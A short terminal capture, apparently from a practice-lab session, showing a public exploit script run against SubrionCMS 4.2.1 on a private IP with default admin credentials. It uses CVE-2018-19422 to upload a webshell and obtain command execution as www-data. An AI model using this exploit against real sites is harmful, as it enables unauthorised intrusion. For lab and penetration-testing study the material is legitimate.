 ┌──(kali㉿kali)-[~/pg/linux/exfiltrated]
└─$ python3 49876.py -u http://192.168.175.163/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.175.163/panel/
[+] Success!
[+] Got CSRF token: Zibr6YBv0DgXMahIQucCRsq2P6XOcZAfsGRz8crs
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: dphxfbadwbubfei
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://192.168.175.163/panel/uploads/dphxfbadwbubfei.pha
r
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)